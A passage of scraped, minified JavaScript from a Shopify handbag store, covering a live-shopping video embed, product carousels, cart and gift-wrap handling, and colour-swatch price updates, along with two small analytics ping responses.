d=yield null===(o=null===(n=window.terrificLiveSettings)||void 0===n?void 0:n.smartPlacementFunction)||void 0===o?void 0:o.call(n,t),c=null!==(r=i.placementPage)&&void 0!==r?r:null==d?void 0:d.placementPage,l=null!==(s=i.category)&&void 0!==s?s:null==d?void 0:d.category,m=null!==(a=i.sku)&&void 0!==a?a:null==d?void 0:d.sku,u=new URL(e.src);S(u,"placementPage",c),S(u,"category",l),S(u,"sku",m),e.src=u.toString()}catch(e){b(`[terrific-embedding]: Error applying smart placement props: ${e}`,"error")}})}function j(){const e=()=>__awaiter(this,void 0,void 0,function*(){var e,t,i,n,o,r,s,a,d,c,l;const m=Array.from(document.querySelectorAll('[data-source="terrific"], terrific-live-session, terrific-shoppable-video'));let u=0;for(const h of m){if(D.has(h))continue;D.add(h);const m=h.getAttribute("embedding-id")||h.getAttribute("embed-id")||h.getAttribute("id");m&&(b(`[terrific-embedding]: injecting iframe for embedding ${m}`),yield _({embeddingId:m,targetElement:h,isShopifyApplication:null!==(e=h.getAttribute("is-shopify-application"))&&void 0!==e?e:void 0,embedIds:null!==(t=h.getAttribute("embed-ids"))&&void 0!==t?t:void 0,productId:null!==(i=h.getAttribute("product-id"))&&void 0!==i?i:void 0,numOfItems:null!==(n=h.getAttribute("num-of-items"))&&void 0!==n?n:void 0,isRedirect:null!==(o=h.getAttribute("is-redirect"))&&void 0!==o?o:void 0,startTime:null!==(r=h.getAttribute("start-time"))&&void 0!==r?r:void 0,orderIndex:u,enableEmbedIdOverride:null!==(s=h.getAttribute("enable-embed-id-override"))&&void 0!==s?s:void 0,pdpEmbeddingId:null!==(a=h.getAttribute("pdp-embedding-id"))&&void 0!==a?a:void 0,smartPlacementInfo:{placementPage:null!==(d=h.getAttribute("placement-page"))&&void 0!==d?d:void 0,category:null!==(c=h.getAttribute("category"))&&void 0!==c?c:void 0,sku:null!==(l=h.getAttribute("sku"))&&void 0!==l?l:void 0}}),u++)}});"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e(),new MutationObserver(t=>{for(const i of t)if(i.addedNodes.length>0){e();break}}).observe(document.body,{childList:!0,subtree:!0})}const U=e=>{const t=document.getElementsByTagName("terrific-embedding");for(let i=0;i<t.length;i++){const n=t[i];if("liveSession"===n.getAttribute("data-type")&&n){const t=n.style.height;""!==t&&"100%"===t?(n.style.height="",n.style.width="",n.style.borderRadius=""):e&&(n.style.height="100%",n.style.width="100%",n.style.borderRadius="0px"),n.classList.contains(u)?(n.classList.remove(u),n.classList.add(m)):(n.classList.add(u),n.classList.remove(m))}}},B=()=>{const e=document.getElementsByTagName("terrific-embedding");for(let t=0;t<e.length;t++){const i=e[t];if("liveSession"!==i.getAttribute("data-type"))continue;const n=null==i?void 0:i.shadowRoot,o=null==n?void 0:n.getElementById("terrific-minimize-button");o&&(o.disabled=!1)}},W=(e,t)=>[].concat(...e.map(t)),F=(e,t,i)=>{const n=t.split("."),o=n.pop(),r=n.reduce((e,t)=>{var i;return e[t]=null!==(i=e[t])&&void 0!==i?i:{}},e);r[o]=i},q=e=>__awaiter(void 0,void 0,void 0,function*(){var t,i,n;const o=e instanceof Array?e:"products"in e?e.products:"products"in(null!==(t=e.order)&&void 0!==t?t:{})?e.order.products:[],r=null===(i=window.terrificLiveSettings)||void 0===i?void 0:i.goToCheckoutConfig,s=null==r?void 0:r.cartProductTransform,a=o.map(e=>{if(!s)return e;const t={};return W(Object.keys(e),t=>{const i=e[t];return t in s&&"object"==typeof i&&null!==i?Object.keys(i).map(e=>({key:`${t}.${e}`,value:i[e]})).concat({key:t,value:i}):[{key:t,value:i}]}).forEach(({key:e,value:i})=>{if(!(e in s))return;const n=s[e];Array.isArray(n)?n.forEach(e=>{F(t,e,i)}):"string"==typeof n&&F(t,n,i)}),t});return null!==(n=yield null==r?void 0:r.goToCheckoutHandler({cartProducts:a}))&&void 0!==n?n:a});window.terrificLive.addEventListener("toggleEmbeddedSizeDesktop",e=>U(!1)),window.terrificLive.addEventListener("toggleEmbeddedSizeMobile",e=>U(!0)),window.terrificLive.addEventListener("sessionFinishedLoading",e=>B());const G=window.location.search,J=new URLSearchParams(G);if("GoToCheckout"===J.get("terrific-live-event")&&J.get("data")){const e=JSON.parse(window.atob(null!==(t=J.get("data"))&&void 0!==t?t:""));requestAnimationFrame(()=>A("GoToCheckout",e))}if("GoToCheckout"===J.get("terrific-live-event")&&J.get("orderId")){const e=JSON.parse(window.atob(null!==(i=J.get("orderId"))&&void 0!==i?i:""));fetch(`${null!==(o=null===(n=window.terrificLiveSettings)||void 0===n?void 0:n.baseApiUrl)&&void 0!==o?o:$}/order`,{body:JSON.stringify({data:{orderId:e}}),method:"POST",mode:"cors",headers:{"Content-Type":"application/json",credentials:"exclude"}}).then(e=>e.json()).then(e=>{const t=e.result;requestAnimationFrame(()=>A("GoToCheckout",t))})}window.addEventListener("message",e=>{var t,i,n;const o=e,r=o.data;if("SessionStarted"===o.data.messageType)return b(`[terrific-${(null===(t=window.terrificLiveSettings)||void 0===t?void 0:t.customerName)||"live"}]: SessionStarted event received`),I(E.live);if("SessionEnded"===o.data.messageType)return b(`[terrific-${(null===(i=window.terrificLiveSettings)||void 0===i?void 0:i.customerName)||"live"}]: SessionEnded event received`),I(E.postSession);if(o.data&&"object"==typeof o.data&&"terrific-live-event"===o.data.type)null===(n=window.terrificLive)||void 0===n||n.postMessage(o.data.messageType,o.data),o.stopImmediatePropagation();else switch(r.action){case"terrificSessionIdGenerated":localStorage.setItem("terrificSessionId",r.sessionId);break;case"terrificUserIdGenerated":localStorage.setItem("terrific-uid",r.uid);break;case"terrificAnonymousUserIdGenerated":localStorage.setItem("terrificHashedUserId",r.hashedId)}}),null===(r=window.terrificLive)||void 0===r||r.addEventListener("sessionFinishedLoading",()=>{try{const e=new URLSearchParams(window.location.search).get("shareLinkId");e&&(b(`[terrific-embedding]: Found shareLinkId in URL: ${e}`),document.querySelectorAll("terrific-embedding").forEach(t=>{const i=t.shadowRoot;if(i){const t=i.querySelector("iframe");t&&t.contentWindow&&t.contentWindow.postMessage({action:"sendShareLinkClickedEvent",shareLinkId:e},"*")}}))}catch(e){b(`[terrific-embedding]: Error checking for shareLinkId: ${e}`,"error")}}),j()})})();

--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/swiper-inits.js?v=32356449567200565401729197630
body_size: -166
content:
window.addEventListener("DOMContentLoaded",()=>{var product_recommendations=new Swiper(".hobo-product-recommendations-carousel",{slidesPerView:1.25,centeredSlides:!1,spaceBetween:22,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:2},1024:{slidesPerView:4}}}),featured_collection_carousel=new Swiper(".featured-collection-carousel",{slidesPerView:1.25,centeredSlides:!1,spaceBetween:22,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:2},1024:{slidesPerView:4}}});const seeMoreCarousel=document.querySelector(".see-more-carousel");if(seeMoreCarousel){const slideWrapper=seeMoreCarousel.querySelector(".swiper-wrapper"),slideCount=Array.from(slideWrapper.children).length,isMobile=window.matchMedia("(max-width: 640px)").matches;let loopSlides=!1;isMobile?loopSlides=slideCount>2:loopSlides=slideCount>4;var see_more_carousel=new Swiper(".see-more-carousel",{slidesPerView:2.25,centeredSlides:!1,spaceBetween:22,loop:loopSlides,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:2.25},1024:{slidesPerView:4}}})}if(document.querySelector(".hobo-product-slider .editorial-product-carousel"))var editorial_product_carousel=new Swiper(".hobo-product-slider .editorial-product-carousel",{slidesPerView:1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination",clickable:!0}})});
//# sourceMappingURL=/cdn/shop/t/516/assets/swiper-inits.js.map?v=32356449567200565401729197630


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?store_id=14420312118&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68
body_size: -120
content:
{"isp_token":"g01KAX961A5YFVQ704V9Y79WBWJ"}

--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/acdc.js?v=88847048824846836211758640139
body_size: 3105
content:
function ajaxChangeQuantityPromise(variantId,sku,quantity,page){return new Promise(resolve=>{var lineItemKey,data;if(window.acdc.items.forEach(function(el,index){el.properties._products!==null&&el.properties._products===sku&&(lineItemKey=el.key,data={id:lineItemKey,quantity})}),!lineItemKey){resolve();return}$.ajax({url:"/cart/change.js",dataType:"json",cache:!1,type:"post",data,beforeSend:function(){},success:function(itemData){page=="cart"?location.reload():(document.dispatchEvent(new CustomEvent("cart:build")),window.getCart().then(setTimeout(function(){typeof window.pageLoadEvents=="function"&&window.pageLoadEvents()},1500)))},error:function(jqXHR,textStatus,errorThrown){}}),resolve()})}$(document).ready(function(){if($(".site-header__search-input").on("keyup",function(){$(".site-nav__icons.left.mobile .site-header__search-input").val().length>0&&$(".site-nav__icons.left.mobile .site-header__search-btn").prop("disabled",!1)}),$(".site-header__search-input").on("keyup",function(){$(".site-nav__icons.left.mobile .site-header__search-input").val().length>0&&$(".site-nav__icons.left.mobile .site-header__search-btn").prop("disabled",!1)}),$(".recommended-swatches").length>0){let onloadFunctions2=function(){checkIfExists2(),interval=setInterval(checkIfExists2,100)},checkIfExists2=function(){var elemExists=$('.product-recommendations [data-index="option-0"] input').length,collElemExists=$(".product-recommendations-placeholder-collections").length,editorialElemExists=$(".eps-slider-wrapper .product-recommendations-placeholder-collections").length;(elemExists||collElemExists)&&(elemExists?$('.product-recommendations [data-index="option-0"] input').each(function(index,el){$(el).prop("checked",!0).trigger("click")}):editorialElemExists?$(".eps-slider-wrapper .product-recommendations-placeholder-collections input").each(function(index,el){$(el).attr("data-id")===$(el).attr("data-main-product-id")&&($(el).prop("checked",!0),$(el).next("label").trigger("click"))}):$('.product-recommendations-placeholder-collections [data-index="option-0"] input').each(function(index,el){$(el).prop("checked",!0),$(el).trigger("click"),$(el).next("label").trigger("click")}),clearInterval(interval),$("html, body").animate({scrollTop:0}))};var onloadFunctions=onloadFunctions2,checkIfExists=checkIfExists2,interval,count=0;onloadFunctions2(),$(document).on("click",".product-recommendations input, .product-recommendations-placeholder-collections input",function(index,elem){var id=$(this).attr("data-id");$(this).closest("form").find("option").val(id)});var pdpSlider=$(".product-recommendations-placeholder"),collectionsSlider=$(".product-recommendations-collection-slider");if(($(collectionsSlider).length>0||$(pdpSlider).length>0)&&($(".recom-end-spacing").length>=4?showArrows=!0:showArrows=!1,(collectionsSlider||pdpSlider)&&($(".product-recommendations-collection-slider").attr("data-slicked")==="true"?$("[data-slicked]").each(function(){$(this).slick({infinite:!0,slidesToShow:2,slidesToScroll:1,prevArrow:$(this).siblings(".eps-slider__prev-arrow"),nextArrow:$(this).siblings(".eps-slider__next-arrow"),dots:!1,appendDots:$(this).parent().parent().parent().next(".eps-dots-container"),centerMode:!1})}):$(".product-recommendations-collection-slider").each(function(){$(this).slick({infinite:!0,slidesToShow:4,slidesToScroll:1,arrows:showArrows,appendArrows:$(this).find(".slick-arrow-container"),centerMode:!1,responsive:[{breakpoint:768,settings:{infinite:!0,slidesToShow:2.25,slidesToScroll:2.25,centerMode:!0,arrows:!1,dots:!1}}]})})),$(".product-recommendations-collection-slider .variant__button-label.color-swatch").on("click",function(){$(this).addClass("highlighted"),$(this).parent().siblings().children("label").hasClass("highlighted")&&$(this).parent().siblings().children("label").removeClass("highlighted");var productHandle=$(this).closest(".custom-product-swatch-slider").attr("data-handle"),img=$(this).closest(".grid-product__content").find(".grid-product__image");fetch("/products/"+productHandle+".json").then(response=>response.json()).then(data=>{var imgUrl=data.product.image.src;img.attr("srcset",imgUrl),img.attr("data-srcset",imgUrl)});var labelStatus=$(this);if(labelStatus.hasClass("disabled")){var atcButton=$(this).closest("form").find("button.add-to-cart"),atcButtonText=$(this).closest("form").find("button.add-to-cart span"),tag=$(this).closest(".grid__item").find("span.grid-product__tag");$(atcButton).prop("disabled",!0),$(atcButtonText).text("SOLD OUT"),$(tag).text("SOLD OUT")}else{var atcButton=$(this).closest("form").find("button.add-to-cart"),atcButtonText=$(this).closest("form").find("button.add-to-cart span"),tag=$(this).closest(".grid__item").find("span.grid-product__tag");$(atcButton).prop("disabled",!1),$(atcButtonText).text("ADD TO BAG"),$(tag).text("")}}),window.matchMedia("(max-width: 768px)").matches&&$(".product-recommendations-collection-slider .grid__item").each(function(){var swatchTotal=$(".custom-product-swatch",this).length;if(swatchTotal>4){var moreSwatchCount=swatchTotal-4,prodHandle=$(this).attr("data-product-handle");moreSwatches='<a href="/products/'+prodHandle+'" class="moreSwatches" style="position: absolute;margin-left: 7.5px;"><p>+ '+moreSwatchCount+"</p></a>",$(".variant-input-wrap",this).append(moreSwatches),$(moreSwatches).addClass("more-swatches")}}),window.matchMedia("(max-width: 768px)").matches)){var swatchEl=$(".product-recommendations-collection-slider .grid__item");$(".product-recommendations-collection-slider .grid__item").each(function(){var swatchTotal=$(".custom-product-swatch-slider",this).length;if(swatchTotal>4){var moreSwatchCount=swatchTotal-4,prodHandle=$(this).attr("data-product-handle");moreSwatches='<a href="/products/'+prodHandle+'" class="moreSwatches" style="position: absolute;margin-left: 7.5px;"><p>+ '+moreSwatchCount+"</p></a>",$(".variant-input-wrap",this).append(moreSwatches),$(moreSwatches).addClass("more-swatches"),$(".custom-product-swatch-slider",this).each(function(i){i>3&&$(this).hide()})}})}}$(".cart-note-container label.add-cart-note").on("click",function(){$(this).prev().is(":checked")?($(this).prev().prop("checked",!1),$(".gift-note-hidden").val("No").trigger("change")):($(this).prev().prop("checked",!0),$(".gift-note-hidden").val("Yes").trigger("change")),$("#CartNote").length>0?$("#CartNote").toggleClass("active"):($("#CartNoteDrawer").toggleClass("active"),$(".cart-note-container .variant").toggleClass("active"))}),$("#CartNote").length>0?$(".char-count").text($("#CartNote").val().length+1+"/250"):$(".char-count").text($("#CartNoteDrawer").val().length+1+"/250"),$("#CartNote, #CartNoteDrawer").on("keyup",function(){if($(this).val().length>255)return!1;$(this).val().length==0?$(".char-count").text($(this).val().length+"/250"):$(".char-count").text($(this).val().length+"/250")});function pageLoadEvents(){}window.getCart=function(){return new Promise(resolve=>{$.getJSON({url:"/cart.js"}).done(function(data){window.acdc=data;let totalWithoutDiscounts=data.total_price+data.total_discount;$("#modal-cart-total-before-discounts").text(theme.Currency.formatMoney(totalWithoutDiscounts,theme.settings.moneyFormat)),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{cart:data}})),resolve(data)})})};function ajaxAtcPromise(variantId,sku,quantity,page,cartItemTitle){return new Promise(resolve=>{var data={id:variantId,quantity,properties:{_products:sku,_title:cartItemTitle}};$.ajax({url:"/cart/add.js",dataType:"json",cache:!1,type:"post",data,beforeSend:function(){},success:function(itemData){page=="cart"?location.reload():(document.dispatchEvent(new CustomEvent("cart:build")),window.getCart().then(setTimeout(function(){},1500)))},error:function(jqXHR,textStatus,errorThrown){console.log("Status: "+textStatus),console.log("Error: "+errorThrown)}}),resolve()})}$(".custom-product-swatch").click(e=>{setTimeout(function(){e.preventDefault();let leatherUrl=$(".variant__button-label.active").prev().data("leather-type-image");$(".leather-image").attr("src",leatherUrl)},100)}),$(".text-image-slider").length>0&&$(".text-image-slider .grid__item").length>4&&$(".text-image-slider .featured-row").slick({infinite:!1,slidesToShow:3.5,slidesToScroll:1,arrows:!0,responsive:[{breakpoint:768,settings:{infinite:!1,slidesToShow:1.5,slidesToScroll:1,arrows:!1,dots:!1}}]});var _learnq=window._learnq||[],buttons=document.querySelectorAll("button[data-add-to-cart], a[data-add-to-cart]");buttons.forEach(button=>{button.addEventListener("click",function(e){fetch(window.Shopify.routes.root+"cart.js").then(response=>response.json()).then(data=>{var itemList=[];data.items.forEach(function(item,i){var itemObj=new Object;itemObj.variant_id=item.variant_id,itemObj.sku=item.sku,itemObj.title=item.product_title,itemObj.quantity=item.quantity,itemObj.price=item.price/100,itemObj.RowTotal=item.line_price/100,itemObj.url=Shopify.shop+item.url,itemObj.image=item.featured_image.url,itemList.push(itemObj)}),_learnq.push(["track","Added to Cart",{ProductID:button.getAttribute("data-id"),quantity:1,Price:button.getAttribute("data-price"),URL:button.getAttribute("data-url"),Origin:button.getAttribute("data-origin"),ImageURL:button.getAttribute("data-image"),Name:button.getAttribute("data-title"),Categories:button.getAttribute("data-collections")?.split("|"),items:itemList}])})})})}),window.addEventListener("DOMContentLoaded",event=>{document.querySelectorAll("[data-acsb-custom-trigger]").forEach(link=>{link.addEventListener("click",e=>{e.preventDefault()})}),$(document).on("click",".product-recommendations-placeholder.w-swatches .add-to-cart, .product-recommendations-placeholder .add-to-cart, .product-recommendations-placeholder-collections.w-swatches .add-to-cart, .product-w-swatch .add-to-cart",function(e){e.preventDefault();var id=parseInt($(this).closest("form").find("input:checked").attr("data-id"));(!id||id.length==0)&&(id=parseInt($(this).attr("data-card-variant-id")));var data;const onFinalSale=$(this).closest("form").find('input[value="FINAL SALE"]');onFinalSale&&onFinalSale.length>0?data={items:[{id,quantity:1,properties:{ITEM:"FINAL SALE"}}]}:data={items:[{id,quantity:1}]},fetch(theme.routes.cartAdd,{method:"POST",body:JSON.stringify(data),dataType:"json",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(response=>response.json()).then(function(data2){if(data2.status===422)this.error(data2);else{var product=data2;document.dispatchEvent(new CustomEvent("cart:build")),document.dispatchEvent(new CustomEvent("cart:open"))}})}),$("[data-card-variant-id]").on("click",function(e){e.preventDefault();var id=parseInt($(this).attr("data-card-variant-id"));let source=$(this).attr("data-gtm-atc-source"),sourceProps;source=="pdp-main"?sourceProps={"_go-pdp-main":!0}:source=="mini-cart-upsell"?sourceProps={"_cart-upsell":!0}:sourceProps={};var preOrder=$(e.target).closest("form").find('input[name="properties[PRE_ORDER]"]'),finalSale=$(e.target).closest("form").find('input[name="properties[ITEM]"]');let preOrderDate="";if(preOrder&&preOrder.length>0&&(preOrderDate=$(e.target).closest("form").find('input[name="properties[PRE_ORDER]"]').val()),preOrderDate&&preOrderDate!=""){const dates=preOrderDate.split("-"),month=dates[1],day=dates[2];var data={items:[{id,quantity:1,properties:{PRE_ORDER:"(Shipping "+month+"/"+day+")"}}]}}else if(finalSale&&finalSale.length>0){var finalSaleValue=$(e.target).closest("form").find('input[name="properties[ITEM]"]').val();if(finalSaleValue.includes("FINAL SALE"))var data={items:[{id,quantity:1,properties:{ITEM:"FINAL SALE"}}]}}else var data={items:[{id,quantity:1,properties:sourceProps}]};fetch(theme.routes.cartAdd,{method:"POST",body:JSON.stringify(data),dataType:"json",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(response=>response.json()).then(function(data2){if(data2.status===422)this.error(data2);else{var product=data2;document.dispatchEvent(new CustomEvent("cart:build")),document.dispatchEvent(new CustomEvent("cart:open"))}})}),getCart2();var interval;function onloadFunctions(){checkIfDomElExists(),interval=setInterval(checkIfDomElExists,500)}function checkIfDomElExists(){var domEl=$("[data-sku]");domEl&&(pageLoadEvents(),clearInterval(interval))}onloadFunctions();function getCart2(){return new Promise(resolve=>{$.getJSON({url:"/cart.js"}).done(function(data){window.acdc=data})})}function pageLoadEvents(){$("[data-sku]").each(function(index,el){var thisSku=$(this).attr("data-sku");if($('[data-associated-sku="'+thisSku+'"]').length>0){var associatedSku=$(this).attr("data-sku");$('[data-sku="'+associatedSku+'"]').prop("checked",!0)}}),$("[data-associated-sku]").each(function(index,el){var thisAssociatedSku=$(this).attr("data-associated-sku"),page=$(this).attr("data-page");if(!$('[data-sku="'+thisAssociatedSku+'"]').length>0&&!$('[data-title="'+thisAssociatedSku+'"]').length>0){var variantId=$(this).attr("data-id"),quantity=0;setTimeout(function(){ajaxChangeQuantityPromise(variantId,thisAssociatedSku,quantity,page)},500)}})}function ajaxAtcPromise(variantId,sku,quantity,page,cartItemTitle){return new Promise(resolve=>{var data={id:variantId,quantity,properties:{_products:sku,_title:cartItemTitle}};$.ajax({url:"/cart/add.js",dataType:"json",cache:!1,type:"post",data,beforeSend:function(){},success:function(itemData){page=="cart"?location.reload():(document.dispatchEvent(new CustomEvent("cart:build")),window.getCart().then(setTimeout(function(){pageLoadEvents()},1500)))},error:function(jqXHR,textStatus,errorThrown){console.log("Status: "+textStatus),console.log("Error: "+errorThrown)}}),resolve()})}$(".template-giftcard .variant-input input").length>0&&($(".template-giftcard .variant-input input").on("change",function(){var price=$(".template-giftcard .variant-input input:checked").val()+".00";$(".gift-card-price").text(price);let urlParams=new URLSearchParams(window.location.search);if(urlParams.has("variant")){let variantId=urlParams.get("variant");$(".template-giftcard button[data-add-to-cart]").attr("data-card-variant-id",variantId),$(".template-giftcard .product-block input[name=product-id]").attr("value",variantId)}}),$(".template-giftcard .variant-input").on("click",function(){$(".variant__button-label").blur(),$(this).find(".variant__button-label").focus()})),$(document).on("click",".gift-wrap-container .add-wrap-note",function(){var cartItemTitle=$(this).prev().attr("data-title"),cartItemSku=$(this).prev().attr("data-sku"),giftWrapId="40418787885110",quantity=0,page=$(this).prev().attr("data-page");if($(this).prev().is(":checked"))$(this).prev().prop("checked",!1),ajaxChangeQuantityPromise(giftWrapId,cartItemSku,quantity,page);else{$(this).prev().prop("checked",!0);var quantity=1;ajaxAtcPromise(giftWrapId,cartItemSku,quantity,page,cartItemTitle)}setTimeout(()=>{let shippingMetEl=document.getElementById("modal-shipping_thresh--met"),shippingNotMetEl=document.getElementById("modal-shipping_thresh--not_met"),shippingThreshDiffEl=document.getElementById("modal-shipping_thresh--difference"),shippingThreshBarEl=document.getElementById("modal-thresh-bar"),threshFull=$(".shipping_thresh--wrapper").attr("data-shipping-thresh"),thresh=Math.floor(threshFull/100),cartStringPartial=document.getElementById("modal-cart-total-before-discounts").innerHTML.replace("$",""),cartNum=Number(cartStringPartial),difference=thresh-cartNum,percentage=cartNum/thresh*100;percentage=Math.round(percentage*10)/10,percentage>100&&(percentage=100),shippingThreshBarEl&&(shippingThreshBarEl.style.width=percentage+"%",difference>=0?(shippingMetEl.style.display="none",shippingNotMetEl.style.display="block",shippingThreshDiffEl.innerHTML="$"+difference):difference<0&&(shippingNotMetEl.style.display="none",shippingMetEl.style.display="block"))},1e3),setTimeout(()=>{let shippingMetEl=document.getElementById("shipping_thresh--met"),shippingNotMetEl=document.getElementById("shipping_thresh--not_met"),shippingThreshDiffEl=document.getElementById("shipping_thresh--difference"),shippingThreshBarEl=document.getElementById("thresh-bar"),threshFull=$(".shipping_thresh--wrapper").attr("data-shipping-thresh"),thresh=Math.floor(threshFull/100),cartStringPartial=document.getElementById("cart-subtotal").innerHTML.replace("$",""),cartNum=Number(cartStringPartial),difference=thresh-cartNum,percentage=cartNum/thresh*100;percentage=Math.round(percentage*10)/10,percentage>100&&(percentage=100),shippingThreshBarEl&&(shippingThreshBarEl.style.width=percentage+"%",difference>=0?(shippingMetEl.style.display="none",shippingNotMetEl.style.display="block",shippingThreshDiffEl.innerHTML="$"+difference):difference<0&&(shippingNotMetEl.style.display="none",shippingMetEl.style.display="block"))},1e3)}),$(document).on("click",".js-qty__adjust--minus",function(){window.getCart(),setTimeout(function(){pageLoadEvents()},1e3)})}),$(window).on("load",function(){function pageLoadEvents(){$("[data-sku]").each(function(index,el){var thisSku=$(this).attr("data-sku");if($('[data-associated-sku="'+thisSku+'"]').length>0){var associatedSku=$(this).attr("data-sku");$('[data-sku="'+associatedSku+'"]').prop("checked",!0)}}),$("[data-associated-sku]").each(function(index,el){var thisAssociatedSku=$(this).attr("data-associated-sku"),page=$(this).attr("data-page");if(!$('[data-sku="'+thisAssociatedSku+'"]').length>0&&!$('[data-title="'+thisAssociatedSku+'"]').length>0){var variantId=$(this).attr("data-id"),quantity=0;setTimeout(function(){ajaxChangeQuantityPromise(variantId,thisAssociatedSku,quantity,page)},500)}})}pageLoadEvents()}),document.addEventListener("cart:updated",function(event){if(event.detail&&event.detail.cart){let totalWithoutDiscounts=event.detail.cart.total_price+event.detail.cart.total_discount;$("#modal-cart-total-before-discounts").text(theme.Currency.formatMoney(totalWithoutDiscounts,theme.settings.moneyFormat))}}),document.addEventListener("cart:build",function(){getCart()}),document.addEventListener("cart:open",function(){getCart()});
//# sourceMappingURL=/cdn/shop/t/516/assets/acdc.js.map?v=88847048824846836211758640139


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&api_type=json&st=g01KAX961A5YFVQ704V9Y79WBWJ&session=1764066787&doc_ref=
body_size: -261
content:
{"isp_token":"g01KAX961A5YFVQ704V9Y79WBWJ"}

--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.js?v=47825706733806888671755635978
body_size: 872
content:
$(document).ready(function(){parsePrice=function(priceStr){return parseFloat(priceStr?.replace(/[^\d\.]/g,""))},$(".grid__item .color-swatch-container").each(function(){$(this).on("click",async function(){let clickedSwatch=$(this).find(".color-swatch"),clickedSwatchValue=$(this).attr("data-color"),ancestorGridItem=$(this).closest(".grid__item");ancestorGridItem.find(this).length||(ancestorGridItem=$(this).parents(".grid__item").first());let gridItemSwatchlabel=ancestorGridItem.find(".label.current_color"),srcSet=$(this).attr("data-srcset"),hoverSrcSet=$(this).attr("data-hoversrcset"),fauxCartSrcSet=$(this).attr("data-fauxcartsrcset"),prodId=$(this).attr("data-product-id"),prodURL=$(this).attr("data-product-url"),prodTitle=$(this).attr("data-product-title"),productImages=ancestorGridItem.find(".grid-product__content");productImages.length||(productImages=ancestorGridItem.find('[class*="content"]').first());let productPrice=$(this).attr("data-product-price"),productSalePrice=$(this).attr("data-product-sale-price"),addOnBlock=$(this).attr("data-addon-block"),shopTheLook=$(this).attr("data-shop-the-look"),inventory=$(this).attr("data-inventory"),productLink=productImages.find(".grid-product__link"),productTitleLink=ancestorGridItem.find(".title-container"),primaryImage=productImages.find(".grid-product__image"),hoverImage=productImages.find(".grid-product__secondary-image img"),parsedColor=clickedSwatchValue.replace(/-/g," ");const totalAvailable=await getTotalAvailable(prodId,inventory);if(toggleATC(ancestorGridItem,totalAvailable),!clickedSwatch.hasClass("active-swatch")){let swatches=$(this).closest(".swatches-wrapper").find(".color-swatch");swatches.length>0&&swatches.each(function(){$(this).hasClass("active-swatch")&&$(this).removeClass("active-swatch")}),clickedSwatch.addClass("active-swatch"),primaryImage.length&&hoverImage.length&&(primaryImage.attr("srcset",srcSet),primaryImage.attr("data-srcset",srcSet),hoverImage.attr("srcset",hoverSrcSet),hoverImage.attr("data-srcset",hoverSrcSet),productLink.attr("href",prodURL),productLink.attr("title",prodTitle),productTitleLink.attr("href",prodURL),gridItemSwatchlabel.text(parsedColor),ancestorGridItem.attr("data-product-id",prodId),ancestorGridItem.attr("data-product-color",parsedColor),ancestorGridItem.attr("data-product-price",productPrice),ancestorGridItem.attr("data-product-sale-price",productSalePrice),ancestorGridItem.attr("data-product-handle",prodHandle),ancestorGridItem.attr("data-product-title",prodTitle),ancestorGridItem.attr("data-fauxcartsrcset",fauxCartSrcSet));let numProductSalePrice=parsePrice(productSalePrice),numProductPrice=parsePrice(productPrice),content,notGoItem;window.location.pathname.includes("products")&&this.querySelector.parents&&this.querySelector.parents(".mainline-product-section")&&this.querySelector.parents(".mainline-product-section").length>0&&(notGoItem=!0);let show_discounts_pdp=document.querySelector(".show-discounts-pdp");if(shopTheLook)if(show_discounts_pdp){content=`<div class="grid-product__price"><span class="visually-hidden">Regular price</span><span class="grid-product__price--original go-price-regular">${productPrice}</span><span class="visually-hidden">Sale price</span><span class="grid-product__price--savings">${productSalePrice}</span></div>`;let priceContainer=ancestorGridItem.find(".grid-product__price");priceContainer[0].classList.add("line-through"),priceContainer.html(content)}else content=`<div class="grid-product__price">${productPrice}</div>`,ancestorGridItem.find(".grid-product__price").html(content);else if(addOnBlock)if(numProductSalePrice>0&&numProductSalePrice<numProductPrice){content=`<div class="grid-product__price"><span class="visually-hidden">Regular price</span><span class="grid-product__price--original go-price-regular">${productPrice}</span><span class="visually-hidden">Sale price</span><span class="grid-product__price--savings">${productSalePrice}</span></div>`;let priceContainer=ancestorGridItem.find(".grid-product__price");priceContainer[0].classList.add("line-through"),priceContainer.html(content)}else content=`<div class="grid-product__price">${productPrice}</div>`,ancestorGridItem.find(".grid-product__price").html(content);else if(numProductSalePrice>0&&numProductSalePrice<numProductPrice){content=`<div class="grid-product__price"><span class="visually-hidden">Regular price</span><span class="grid-product__price--original go-price-regular">${productPrice}</span><span class="visually-hidden">Sale price</span><span class="grid-product__price--savings">${productSalePrice}</span></div>`;let priceContainer=ancestorGridItem.find(".grid-product__price");priceContainer[0].classList.add("line-through"),priceContainer.html(content)}else content=`<div class="grid-product__price">${productPrice}</div>`,ancestorGridItem.find(".grid-product__price").html(content)}})}),$(".color-swatch-container").on("mouseover",function(){$(this).find(".color-swatch-color-name").addClass("is-active")}),$(".color-swatch-container").on("mouseleave",function(){$(this).find(".color-swatch-color-name").removeClass("is-active")});async function getTotalAvailable(selectedID,inventory){try{let quantityInCart=0,totalAvailable=inventory;const cartContents=await(await fetch(window.Shopify.routes.root+"cart.js")).json();if(cartContents.items)for(const item of cartContents.items)item.variant_id==selectedID&&(quantityInCart+=item.quantity);return quantityInCart>0&&(totalAvailable=totalAvailable-quantityInCart),totalAvailable}catch(error){console.error("Error fetching cart contents:",error)}}async function toggleATC(ancestorGridItem,totalAvailable){let 